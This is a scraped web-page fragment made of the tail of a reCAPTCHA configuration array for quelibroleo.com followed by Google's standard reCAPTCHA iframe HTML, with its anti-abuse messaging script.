null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vKXRmv7U/bg6XEWdKh/pT3y2xSoRN+l1GuPC1aa/Qos\\u003d\x22,1,0,null,1,1767643387363,0,0,[41],null,[54,61,91,71],\x22RC-ZdbpraA7CzEcVQ\x22,null,null,null,null,null,\x220dAFcWeA5CLWvzmNp7pZMnpPcgW-CI7Oho_sdbErdZGDjXJTaJZeVIuzr6dTC11si4Qe8SL8LmU6VpNU2ibL0708AaDzKxY7m4OA\x22,1767726187393]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j5Tc1-aI5cqZ9jxYUR7Plg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767639792007');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>